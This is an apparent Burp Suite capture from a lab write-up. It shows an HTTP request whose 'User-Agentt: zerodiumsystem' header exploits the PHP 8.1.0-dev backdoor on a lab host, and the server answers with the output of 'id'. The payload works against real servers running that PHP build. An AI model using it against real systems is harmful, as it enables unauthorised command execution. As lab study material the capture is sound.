 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 User-Agentt: zerodiumsystem('id');
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Feb 2024 15:33:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">
22
23
24
25 <style>
26 html,body{
27 font-family:'Raleway',sans-serif;
28 padding:0;
29 font-size:18px;
30 /*background: rgb(50, 120, 186);*/
31 background:#FFF;
32 color:#fff;
33 }
34
35 #menu{
36 color:#000;
37 max-width:100%;
38 text-align:right;
39 font-size:18px;
40 padding:20px;